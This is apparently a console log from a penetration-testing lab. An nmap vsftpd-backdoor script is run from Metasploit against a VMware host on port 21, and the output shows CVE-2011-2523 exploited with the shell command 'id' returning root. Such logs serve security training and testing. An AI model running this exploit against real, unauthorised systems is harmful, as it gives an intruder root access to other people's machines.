 msf5 > nmap -script ftp-vsftpd-backdoor -p 21 10.12.168.73
[*] exec: nmap -script ftp-vsftpd-backdoor -p 21 10.12.168.73
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-25 04:58 EDT
Nmap scan report for 10.12.168.73
Host is up (0.00070s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.r
b
MAC Address: 00:0C:29:F2:9F:61 (VMware)